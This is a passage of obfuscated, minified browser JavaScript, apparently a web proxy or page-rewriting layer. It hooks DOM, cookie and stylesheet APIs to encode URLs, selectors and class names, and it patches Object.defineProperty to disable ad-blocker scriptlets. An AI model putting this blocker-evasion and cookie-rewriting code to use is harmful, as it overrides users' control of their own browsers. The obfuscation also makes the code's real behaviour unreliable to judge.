Gh=GD[Go];return[Lv(0xd25),Lv(0xd21),Lv(0x979),Lv(0x1014),Lv(0xa50),Lv(0x6be),Lv(0xb32),Lv(0xd50),Lv(0x6f6),Lv(0xa98),Lv(0x92d),Lv(0xe03),Lv(0x926),Lv(0x9fa),Lv(0x867),Lv(0xc70),Lv(0xa28),Lv(0x44e),Lv(0x1ee),Lv(0xe4d),Lv(0xfad),Lv(0x25a),Lv(0x5b5),Lv(0xf5e),Lv(0xeee),Lv(0x904),Lv(0xb77),Lv(0x921),Lv(0x721)][Lv(0x958)](Go)&&Lv(0xe8b)==typeof Gh?Gh[Lv(0xf69)](Gm):Gh;}});}(G6,G7),mQ[Lp(0xf8e)][Lp(0xc03)](G7,G8)),G8;}}(0x0,Dl['A'])(mQ,pl(0xf8e),new Map());var mc=o(0x385);function mi(G6){const LL=pl,G7=new TextEncoder()[LL(0xcb6)](G6);let G8='';for(const G9 of G7)G8+=String[LL(0x771)](G9);return btoa(G8);}function o0(G6,G7,G8){return G9=>{const LP=a2m;var GD;const Gm=LP(0xd7a)==typeof(null==G9?void 0x0:G9[LP(0x6bd)])?G9[LP(0x6bd)]:!(null==G9||null===(GD=G9[LP(0x6bd)])||void 0x0===GD||!GD[LP(0x95c)]),Go=LP(0xd7a)==typeof G8?G8:!(null==G8||!G8[LP(0x95c)]);return G9[LP(0xfe5)]===G6&&Gm===Go&&G7===G9[LP(0xfb2)];};}const o1=G6=>{const Lg=pl;if(G6[Lg(0xb40)])return;G6[Lg(0xb40)]=!0x0;const G7=G6[Lg(0xbcf)][Lg(0x4b3)],G8=G6[Lg(0xbcf)][Lg(0x707)],G9=()=>{const Ld=Lg,GD=new Error()[Ld(0x48b)];return!(!GD||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Ld(0xbdc)](GD));};G6[Lg(0xbcf)][Lg(0x4b3)]=function(){const LR=Lg;return G9()?arguments[LR(0x57e)]<=0x0?void 0x0:arguments[0x0]:G7(...arguments);},G6[Lg(0xbcf)][Lg(0x707)]=function(){const LC=Lg;return G9()?arguments[LC(0x57e)]<=0x0?void 0x0:arguments[0x0]:G8(...arguments);};};function o2(G6,G7){const Lr=pl;G7[Lr(0x1ea)]||G7[Lr(0x1076)]||(G7[Lr(0x1ea)]=!0x0,G7[Lr(0xb40)]||D7['A'][Lr(0x54f)](Lr(0x25c)),DW['A'][Lr(0x9e2)](G7),o5(G6,G7),o3(G7[Lr(0x702)]));}const o3=G6=>{const LS=pl;G6[LS(0x753)]=[],G6[LS(0xd25)](LS(0xe0a),()=>null);};function o4(G6){const LE=pl;let G7=!0x0,G8='';try{G8=G6[LE(0x3c6)][LE(0xdd3)];}catch(G9){G7=!0x1;}return G7;}const o5=(G6,G7)=>{const Ll=pl;{const GZ=G7[Ll(0xe2e)][Ll(0x854)][Ll(0x605)],GT=G7[Ll(0xbcf)][Ll(0x34e)](G7[Ll(0xe2e)][Ll(0x854)],Ll(0x605));GZ&&GT&&GT[Ll(0x5aa)]&&GT[Ll(0xc1c)]&&DW['A'][Ll(0xff2)](G7)[Ll(0x1024)][Ll(0xbdb)](GZ)[Ll(0x958)](Ll(0x1071))&&G7[Ll(0xbcf)][Ll(0x4b3)](G7[Ll(0xe2e)][Ll(0x854)],Ll(0x605),{'get':function(){}});}o8(G7,Ll(0x86e),Ll(0x924),function(){const LN=Ll;if(this[LN(0x375)])return LN(0x1062)[LN(0x533)](this[LN(0x68e)],LN(0xee5));for(var GV=arguments[LN(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][LN(0xff2)](G7)[LN(0x1024)][LN(0xbdb)](this,...Gf);}),o9(G7,Ll(0xdcc),Ll(0xf6d),{'get':function(){const LX=Ll;for(var GV=arguments[LX(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][LX(0xff2)](G7)[LX(0x4b7)][LX(0xff2)][LX(0xbdb)](this,...Gf);return Gb?(0x0,mg['QS'])(Gb):Gb;},'set':function(GV){const LY=Ll;for(var Gf=arguments[LY(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][LY(0xff2)](G7)[LY(0x4b7)][LY(0xc03)][LY(0xbdb)](this,LY(0x83b)==typeof GV?(0x0,mg['Vd'])({'protectUrlContext':G6,'style':GV,...Gs}):GV),GV;}}),o8(G7,Ll(0xdcc),Ll(0x10ab),function(GV){const LJ=Ll;if(this[LJ(0x17f)])return this[GV];for(var Gf=arguments[LJ(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][LJ(0xff2)](G7)[LJ(0x52a)][LJ(0xbdb)](this,GV,...Gs);}),o8(G7,Ll(0xdcc),Ll(0x7bb),function(GV,Gf){const Lw=Ll;if(this[Lw(0x17f)])return this[GV]=Gf;for(var Gs=arguments[Lw(0x57e)],Gb=new Array(Gs>0x2?Gs-0x2:0x0),Gq=0x2;Gq<Gs;Gq++)Gb[Gq-0x2]=arguments[Gq];DW['A'][Lw(0xff2)](G7)[Lw(0xba2)][Lw(0xbdb)](this,GV,Lw(0x83b)==typeof Gf?(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gf}):Gf,...Gb);}),o8(G7,Ll(0xa40),Ll(0xc1e),function(GV,Gf){const Ly=Ll;return DW['A'][Ly(0xff2)](G7)[Ly(0x166)][Ly(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV}),Gf);}),o8(G7,Ll(0xa40),Ll(0x85a),function(GV){const Ln=Ll,Gf=(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV});return DW['A'][Ln(0xff2)](G7)[Ln(0x174)][Ln(0xbdb)](this,Gf);}),o9(G7,Ll(0x278),Ll(0x647),{'get':function(){const LB=Ll;for(var GV=arguments[LB(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][LB(0xff2)](G7)[LB(0x7f1)][LB(0xff2)][LB(0xbdb)](this,...Gf);return Gb?Gb[LB(0x2f2)](';')[LB(0xf65)](Gq=>Gq[LB(0x2dd)]())[LB(0xf65)](Gq=>{const Lk=LB,GI=Gq[Lk(0x9c4)]('=');return[Gq[Lk(0x23b)](0x0,GI),Gq[Lk(0x23b)](GI+0x1)];})[LB(0xf65)](Gq=>{const La=LB;let [GI,GU]=Gq;if((0x0,D2['_'])(GI)){const [GW,GM,Gp]=(0x0,D2['ks'])(GI)[La(0x2f2)](';');if(Gp)return[Gp,GU];}return[GI,GU];})[LB(0xf65)](Gq=>{const Lz=LB;let [GI,GU]=Gq;return''[Lz(0x533)](GI,'=')[Lz(0x533)](GU);})[LB(0x4bf)](';\x20'):Gb;},'set':function(GV){const Lj=Ll,Gf=oG(G7)||new URL(G7[Lj(0x3c6)][Lj(0xdd3)]);for(var Gs=arguments[Lj(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];const GI=DW['A'][Lj(0xff2)](G7)[Lj(0x7f1)][Lj(0xff2)][Lj(0xbdb)](this,...Gb),GU=GI?GI[Lj(0x2f2)](';')[Lj(0xf65)](Gv=>Gv[Lj(0x2dd)]())[Lj(0xf65)](Gv=>{const LF=Lj,GA=Gv[LF(0x9c4)]('=');return[Gv[LF(0x23b)](0x0,GA),Gv[LF(0x23b)](GA+0x1)];})[Lj(0x9a2)](Gv=>{let [GA,GL]=Gv;return(0x0,D2['_'])(GA);})[Lj(0xf65)](Gv=>{const Lx=Lj;let [GA,GL]=Gv;return[GA,GL,...(0x0,D2['ks'])(GA)[Lx(0x2f2)](';')];})[Lj(0xf65)](Gv=>{let [GA,GL,GP,Gg,Gd]=Gv;return{'key':GA,'value':GL,'domain':GP,'path':Gg,'name':Gd};}):[],GW=(Gv=>(0x0,mO[Lj(0x6b8)])(Gv,{'decodeValues':!0x1}))(GV);if(void 0x0===GW[Lj(0x26e)]&&(GW[Lj(0x26e)]=G7[Lj(0xd3e)][Lj(0xed9)]),GM=(GM=GW[Lj(0x26e)])[Lj(0x310)]('.')?GM[Lj(0x4ed)](0x1):GM,Gf[Lj(0xed9)]===G6[Lj(0xa9f)]&&(!GM||Gf[Lj(0xed9)][Lj(0xf0f)](GM)))return DW['A'][Lj(0xff2)](G7)[Lj(0x7f1)][Lj(0xc03)][Lj(0xbdb)](this,GV,...Gb);var GM;const Gp=function(Gv,GA,GL,GP,Gg){const Lu=Lj,Gd=new URL((0x0,D3['EW'])(GA[Lu(0x3c6)][Lu(0xdd3)])?(0x0,D3['sH'])(GA[Lu(0x3c6)][Lu(0xdd3)])[Lu(0x28c)]:GA[Lu(0x3c6)][Lu(0xdd3)]);if(!Gg[Lu(0x3bc)]){if('/'===Gd[Lu(0x8ed)])Gg[Lu(0x3bc)]='/';else{const GR=Gd[Lu(0x8ed)][Lu(0x2f2)]('/')[Lu(0x4ed)](0x0,-0x1)[Lu(0x4bf)]('/');Gg[Lu(0x3bc)]=GR||'/';}}return Gg[Lu(0x26e)]||(Gg[Lu(0x26e)]=Gd[Lu(0xed9)]),Gg[Lu(0x26e)][Lu(0x310)]('.')||(Gg[Lu(0x26e)]='.'+Gg[Lu(0x26e)]),((GC,Gr,GS,GE,Gl)=>{const LO=Lu,GN=GS[LO(0x10a1)](GJ=>GJ[LO(0x68e)]===GE[LO(0x68e)]&&GJ[LO(0x26e)]===GE[LO(0x26e)]&&GJ[LO(0x3bc)]===GE[LO(0x3bc)]),GX=GN?GN[LO(0x4cd)]:(0x0,D2['md'])(''[LO(0x533)](GE[LO(0x26e)],';')[LO(0x533)](GE[LO(0x3bc)],';')[LO(0x533)](GE[LO(0x68e)]),(0x0,mK['$o'])()),GY={'httpOnly':GE[LO(0x425)],'maxAge':GE[LO(0x10c0)],'encode':GJ=>GJ};return GY[LO(0x3bc)]=function(GJ,Gw){const LK=LO,Gy=(0x0,D3['rI'])(Gw,GJ[LK(0xa9f)]);if('v7'===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['lv'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)]((0x0,mA['Y_'])(GJ[LK(0x723)]),'/')[LK(0x533)](Gy);if('v8'===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['ep'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)]((0x0,mA['Y_'])(GJ[LK(0x723)]),'/')[LK(0x533)](Gy);if('v9'===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['ZM'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);if(LK(0xc27)===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['Ph'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);if(LK(0x9bc)===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['g3'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);if(LK(0x356)===GJ[LK(0xa09)])return'/'[LK(0x533)](D3['qF'],'/')[LK(0x533)](GJ[LK(0xa9f)],'/')[LK(0x533)](Gy);throw new Error(LK(0x186)[LK(0x533)](GJ));}(GC,GE[LO(0x26e)]),GY[LO(0x26e)]=new URL((0x0,D5['aV'])(Gr))[LO(0xed9)],Gl&&(GY[LO(0x624)]=Gl),GY[LO(0x33d)]=!0x0,GY[LO(0x12d)]=LO(0xbe0),GE[LO(0x297)]&&!isNaN(GE[LO(0x297)][LO(0xf93)]())&&(GY[LO(0x297)]=GE[LO(0x297)]),(0x0,mu['l'])(GX,GE[LO(0xe87)],GY);})(Gv,GL,GP,Gg);}(G6,G7,D0['A'][Lj(0x9c5)],GU,GW);return DW['A'][Lj(0xff2)](G7)[Lj(0x7f1)][Lj(0xc03)][Lj(0xbdb)](this,Gp,...Gb);}}),o8(G7,Ll(0x278),Ll(0xfac),function(GV){const LQ=Ll;return DW['A'][LQ(0xff2)](G7)[LQ(0x944)][LQ(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x702),Ll(0xfac),function(GV){const Le=Ll;return Le(0x83b)!=typeof GV&&(GV=G7[Le(0x5e1)](GV)),DW['A'][Le(0xff2)](G7)[Le(0xf9f)][Le(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x278),Ll(0x1057),function(GV){const Lc=Ll;return DW['A'][Lc(0xff2)](G7)[Lc(0x98d)][Lc(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x278),Ll(0x384),function(GV){const Li=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][Li(0xff2)](G7)[Li(0x387)][Li(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x278),Ll(0x971),function(GV){const P0=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][P0(0xff2)](G7)[P0(0x211)][P0(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0x278),Ll(0x974),function(GV){const P1=Ll;let Gf=GV[P1(0x924)]();if(0x0===Gf[P1(0x57e)])return DW['A'][P1(0xff2)](G7)[P1(0x41e)][P1(0xbdb)](this,'');const Gs=/import\(['"](http.+?)['"]\)/g;Gf[P1(0x938)](Gs)&&(Gf=Gf[P1(0xebe)](Gs,(GI,GU)=>{const P2=P1,GW=(0x0,D3['Wq'])({'protectUrlContext':G6,'url':GU,'kind':D3['MN'][P2(0x4a3)],'baseUrl':DW['A'][P2(0xff2)](G7)[P2(0x1bc)][P2(0xff2)][P2(0x413)](G7[P2(0x702)]),'endpoint':D0['A'][P2(0x9c5)]});return P2(0xede)[P2(0x533)](GW,'\x27)');}));let Gb=mj({'_window':G7,'protectUrlContext':G6,'html':Gf,'docBaseUrl':DW['A'][P1(0xff2)](G7)[P1(0x1bc)][P1(0xff2)][P1(0x413)](this)})||Gf;if(Gf[P1(0x958)](P1(0x39f))&&Gf[P1(0x958)](P1(0xaac))&&!Gf[P1(0x958)](P1(0xe40))&&Gb[P1(0x958)](P1(0xe40))&&(Gb=Gb[P1(0x4ed)](0x0,Gb[P1(0xa71)](P1(0xe40)))),!Gf[P1(0x958)]('\x0a')&&Gf[P1(0x310)](P1(0x243))&&Gf[P1(0x2f2)]('<')[P1(0x57e)]-0x1==0x1&&!Gf[P1(0x958)](P1(0x50d))&&Gb[P1(0xf0f)](P1(0x50d))&&(Gb=Gb[P1(0x4ed)](0x0,Gb[P1(0xa71)](P1(0x50d)))),Gf[P1(0x310)](P1(0xa0f))&&Gf[P1(0xf0f)](P1(0xe1d))){const GI=P1(0x742)[P1(0x533)]((0x0,D2['md'])(P1(0x59a)),'\x22>');Gb=Gb[P1(0x4ed)](0x0,Gb[P1(0xa71)](GI)+GI[P1(0x57e)]);}const Gq=DW['A'][P1(0xff2)](G7)[P1(0x41e)][P1(0xbdb)](this,Gb);return this[P1(0x275)]&&(o3(G7[P1(0x702)]),mH(this[P1(0x275)]),mp(this[P1(0x275)]),DN[P1(0x1090)](this[P1(0x275)]),G7[P1(0x824)]&&G7[P1(0x824)]()),Gq;}),o8(G7,Ll(0x278),Ll(0xe3b),function(GV){const P3=Ll;return this[P3(0x974)](GV+'\x0a');}),o8(G7,Ll(0xb8d),Ll(0xfac),function(GV){const P4=Ll;return DW['A'][P4(0xff2)](G7)[P4(0x470)][P4(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0xb8d),Ll(0x384),function(GV){const P5=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][P5(0xff2)](G7)[P5(0xb18)][P5(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0xb8d),Ll(0x971),function(GV){const P6=Ll;return GV=(0x0,mc['w4'])(GV),DW['A'][P6(0xff2)](G7)[P6(0xc58)][P6(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));},GV=>GV),o8(G7,Ll(0xe16),Ll(0x32e),function(GV,Gf){const P7=Ll;return P7(0x480)!==Gf?DW['A'][P7(0xff2)](G7)[P7(0x9e4)][P7(0xbdb)](this,GV,Gf):DW['A'][P7(0xff2)](G7)[P7(0x9e4)][P7(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}),Gf);}),o9(G7,Ll(0x75e),Ll(0x804),{'get':function(){const P8=Ll;for(var GV=arguments[P8(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][P8(0xff2)](G7)[P8(0x1077)][P8(0xff2)][P8(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb;},'set':function(GV){const P9=Ll;GV=(0x0,D2['_'])(GV)?GV:(0x0,D2['md'])(GV);for(var Gf=arguments[P9(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][P9(0xff2)](G7)[P9(0x473)][P9(0xc03)][P9(0xbdb)](this,GV,...Gs);}}),oD(G7,Ll(0x75e),Ll(0x668),{'get':function(GV,Gf){const PD=Ll,Gs=GV[Gf];return Gs?PD(0x57e)===Gf?Gs:PD(0xe8b)==typeof Gs?Gf===(null===(Gb=G7[PD(0x1ce)])||void 0x0===Gb?void 0x0:Gb[PD(0x317)])?function(){const Pm=PD,Gq=Gs[Pm(0xbdb)](GV);return new G7[(Pm(0xec9))](Gq,{'get':function(GI,GU){const Po=Pm,GW=GI[GU];return GW?Po(0xced)===GU?function(){const PG=Po,GM=GW[PG(0xbdb)](GI);return GM?new Proxy(GM,{'get':function(Gp,Gv){const Ph=PG,GA=Gp[Gv];return GA?Ph(0xe87)===Gv?new Proxy(GA,{'get':function(GL,GP){const Pt=Ph,Gg=GL[GP];if(!Gg)return Gg;if(Pt(0x68e)===GP&&Gg[Pt(0x310)](Pt(0xa35))){const Gd=Gg[Pt(0x4ed)](0x5);return(0x0,D2['_'])(Gd)?Pt(0xa35)+(0x0,D2['ks'])(Gd):Gg;}return Gg;}}):Ph(0xe8b)==typeof GA?GA[Ph(0xf69)](Gp):GA:GA;}}):GM;}:Po(0xe8b)==typeof GW?GW[Po(0xf69)](GI):GW:GW;}});}:Gs[PD(0xf69)](GV):new G7[(PD(0xec9))](Gs,{'get':function(Gq,GI){const PH=PD,GU=Gq[GI];if(!GU)return GU;if(PH(0xe8b)==typeof GU)return GU[PH(0xf69)](Gq);if(PH(0x68e)===GI&&GU[PH(0x310)](PH(0xa35))){const GW=GU[PH(0x4ed)](0x5);return PH(0xa35)+((0x0,D2['_'])(GW)?(0x0,D2['ks'])(GW):GW);}return GU;}}):Gs;var Gb;}},null),oD(G7,Ll(0x75e),Ll(0xa42),{'get':function(GV,Gf){const PZ=Ll,Gs=GV[Gf];if(!Gs)return Gs;if(PZ(0x87c)===Gf)return function(){const PT=PZ,Gb=[];for(var Gq=arguments[PT(0x57e)],GI=new Array(Gq),GU=0x0;GU<Gq;GU++)GI[GU]=arguments[GU];return GI[PT(0xd7b)](GW=>{const PV=PT;Gb[PV(0xf19)]((0x0,D2['md'])(GW));}),Gs[PT(0x413)](GV,[...Gb]);};if(PZ(0xf5f)===Gf)return function(Gb){const Pf=PZ;return Gs[Pf(0x413)](GV,[(0x0,D2['md'])(Gb)]);};if(PZ(0x7db)===Gf)return function(){const Ps=PZ;for(var Gb=arguments[Ps(0x57e)],Gq=new Array(Gb),GI=0x0;GI<Gb;GI++)Gq[GI]=arguments[GI];const GU=Gq[Ps(0xf65)](GW=>(0x0,D2['md'])(GW));return Gs[Ps(0x413)](GV,[...GU]);};if(PZ(0x50b)===Gf)return function(Gb,Gq){const Pb=PZ;return Gs[Pb(0x413)](GV,[(0x0,D2['md'])(Gb),Gq]);};if(PZ(0xd66)===Gf)return function(Gb,Gq){const Pq=PZ;return Gs[Pq(0x413)](GV,[(0x0,D2['md'])(Gb),(0x0,D2['md'])(Gq)]);};if(PZ(0xe87)===Gf)return Gs[PZ(0x2f2)]('\x20')[PZ(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[PZ(0x4bf)]('\x20');if(Gf===G7[PZ(0x1ce)][PZ(0x317)])return function(){const PI=PZ,Gb=Gs[PI(0xbdb)](GV);return new G7[(PI(0xec9))](Gb,{'get':function(Gq,GI){const PU=PI,GU=Gq[GI];return GU?PU(0xced)===GI?function(){const PW=PU,GW=GU[PW(0xbdb)](Gq);return GW?new G7[(PW(0xec9))](GW,{'get':function(GM,Gp){const PM=PW,Gv=GM[Gp];return Gv?PM(0xe87)===Gp?(0x0,D2['_'])(Gv)?(0x0,D2['ks'])(Gv):Gv:PM(0xe8b)==typeof Gv?Gv[PM(0xf69)](GM):Gv:Gv;}}):GW;}:PU(0xe8b)==typeof GU?GU[PU(0xf69)](Gq):GU:GU;}});};if(PZ(0x83b)==typeof Gf){const Gb=parseInt(Gf);if(!isNaN(Gb))return(0x0,D2['_'])(Gs)?(0x0,D2['ks'])(Gs):Gs;}return PZ(0xe8b)==typeof Gs?Gs[PZ(0xf69)](GV):Gs;},'set':function(GV,Gf,Gs){const Pp=Ll;return Pp(0xe87)===Gf&&(Gs=Gs[Pp(0x2f2)]('\x20')[Pp(0xf65)](Gb=>(0x0,D2['_'])(Gb)?Gb:(0x0,D2['md'])(Gb))[Pp(0x4bf)]('\x20')),GV[Gf]=Gs,!0x0;}},function(GV){const Pv=Ll;return GV=GV[Pv(0x2f2)]('\x20')[Pv(0xf65)](Gf=>(0x0,D2['md'])(Gf))[Pv(0x4bf)]('\x20'),DW['A'][Pv(0xff2)](G7)[Pv(0x10d1)][Pv(0xbdb)](this,Pv(0x101b),GV),GV;},()=>!0x0),o9(G7,Ll(0x75e),Ll(0x877),{'get':function(){const PA=Ll;for(var GV=arguments[PA(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][PA(0xff2)](G7)[PA(0x473)][PA(0xff2)][PA(0xbdb)](this,...Gf)[PA(0x2f2)]('\x20')[PA(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[PA(0x4bf)]('\x20');},'set':function(GV){const PL=Ll,Gf=GV[PL(0x2f2)]('\x20')[PL(0xf65)](GI=>(0x0,D2['md'])(GI))[PL(0x4bf)]('\x20');for(var Gs=arguments[PL(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];return DW['A'][PL(0xff2)](G7)[PL(0x473)][PL(0xc03)][PL(0xbdb)](this,Gf,...Gb);}}),o8(G7,Ll(0x75e),Ll(0x5d5),function(GV){const PP=Ll;return DW['A'][PP(0xff2)](G7)[PP(0x5a6)][PP(0xbdb)](this,(0x0,mg['Qw'])({'protectUrlContext':G6,'selector':GV}));}),o8(G7,Ll(0x75e),Ll(0xa2b),function(GV){const Pg=Ll;if(GV[Pg(0x310)](Pg(0xa35))){const Gs=GV[Pg(0x4ed)](0x5)[Pg(0x1e1)]();(0x0,D2['_'])(Gs)||(GV=Pg(0xa35)+(0x0,D2['md'])(Gs));}let Gf='';return Gf=Pg(0x3fc)===GV||Pg(0xd2f)===GV||Pg(0x10c8)===GV?DW['A'][Pg(0xff2)](G7)[Pg(0x527)][Pg(0xbdb)](this,(0x0,D2['md'])(GV)):DW['A'][Pg(0xff2)](G7)[Pg(0x527)][Pg(0xbdb)](this,GV),Gf?('id'===GV&&(0x0,D2['_'])(Gf)?Gf=(0x0,D2['ks'])(Gf):Pg(0x101b)===GV?Gf=Gf[Pg(0x2f2)]('\x20')[Pg(0xf65)](Gb=>(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb)[Pg(0x4bf)]('\x20'):Pg(0x346)===GV||Pg(0xd23)===GV?Pg(0x83b)==typeof Gf&&Gf[Pg(0x310)](Pg(0x46d))&&(Gf=Gf[Pg(0x4ed)](0x3)):((()=>!!(Pg(0x407)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0xa8a)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x101c)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x202)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd3)===GV&&(0x0,D3['EW'])(Gf)||'a'===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd3)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x606)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0xef0)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0x75a)===GV&&(0x0,D3['EW'])(Gf)||Pg(0x8e6)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xf01)===GV&&(0x0,D3['EW'])(Gf)))())?Gf=(0x0,D3['sH'])(Gf)[Pg(0x28c)]:Pg(0xa8a)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd8)===GV||Pg(0xef0)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xdd8)===GV?Gf=mz(Gf):Pg(0x8e6)===this[Pg(0xee2)][Pg(0x1e1)]()&&Pg(0xcc6)===GV&&(0x0,D2['_'])(Gf)||this[Pg(0xee2)][Pg(0x1e1)]()[Pg(0x310)](Pg(0x93e))&&Pg(0xef0)===GV&&(0x0,D2['_'])(Gf)||Pg(0x1020)===GV&&(0x0,D2['_'])(Gf)?Gf=(0x0,D2['ks'])(Gf):Pg(0x910)===GV&&(0x0,D2['_'])(Gf)?Gf=(0x0,D2['xE'])(Gf):Pg(0xcfa)===GV&&(Gf=my(Gf)),Pg(0x1e9)===GV&&(Gf=(0x0,mB['H'])(Gf)),Gf):Gf;}),o8(G7,Ll(0x75e),Ll(0x1057),function(GV){const Pd=Ll;return DW['A'][Pd(0xff2)](G7)[Pd(0x54d)][Pd(0xbdb)](this,(0x0,D2['md'])(GV));}),o8(G7,Ll(0x75e),Ll(0x709),function(GV){const PR=Ll;if(GV[PR(0x310)](PR(0xa35))){const Gf=GV[PR(0x4ed)](0x5)[PR(0x1e1)]();(0x0,D2['_'])(Gf)||(GV=PR(0xa35)+(0x0,D2['md'])(Gf));}return DW['A'][PR(0xff2)](G7)[PR(0x6de)][PR(0xbdb)](this,GV);}),o9(G7,Ll(0x75e),'id',{'get':function(){const PC=Ll;for(var GV=arguments[PC(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][PC(0xff2)](G7)[PC(0xed4)][PC(0xff2)][PC(0xbdb)](this,...Gf);return(0x0,D2['_'])(Gb)?(0x0,D2['ks'])(Gb):Gb;},'set':function(GV){const Pr=Ll;Pr(0x83b)!=typeof GV&&(GV=G7[Pr(0x5e1)](GV)),mX(G7,GV);for(var Gf=arguments[Pr(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][Pr(0xff2)](G7)[Pr(0xed4)][Pr(0xc03)][Pr(0xbdb)](this,(0x0,D2['md'])(GV),...Gs);}}),o9(G7,Ll(0x75e),Ll(0x52e),{'get':function(){const PS=Ll;for(var GV=arguments[PS(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][PS(0xff2)](G7)[PS(0x791)][PS(0xff2)][PS(0xbdb)](this,...Gf);return PS(0x1e9)===this[PS(0xee2)][PS(0x1e1)]()?(0x0,mg['sR'])(Gb):Gb;},'set':function(GV){const PE=Ll;for(var Gf=arguments[PE(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];if(PE(0x1e9)===this[PE(0xee2)][PE(0x1e1)]())return DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV}),...Gs);if(PE(0x101c)===this[PE(0xee2)][PE(0x1e1)]())return DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,GV,...Gs);const Gq=GV[PE(0x924)]();return this instanceof G7[PE(0x25f)]&&Gq[PE(0x958)](PE(0x6e5))?DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,GV,...Gs):DW['A'][PE(0xff2)](G7)[PE(0x791)][PE(0xc03)][PE(0xbdb)](this,mj({'_window':G7,'protectUrlContext':G6,'html':GV}),...Gs);}}),o9(G7,Ll(0x75e),Ll(0x4b6),{'get':function(){const Pl=Ll;for(var GV=arguments[Pl(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][Pl(0xff2)](G7)[Pl(0x9c6)][Pl(0xff2)][Pl(0xbdb)](this,...Gf);return 